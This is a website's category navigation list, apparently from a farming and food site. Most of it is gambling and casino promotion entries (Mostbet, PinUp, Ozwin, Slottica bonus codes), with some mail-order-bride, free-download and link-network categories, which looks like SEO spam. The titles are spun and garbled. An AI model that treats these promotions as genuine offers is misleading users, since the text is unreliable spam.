	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
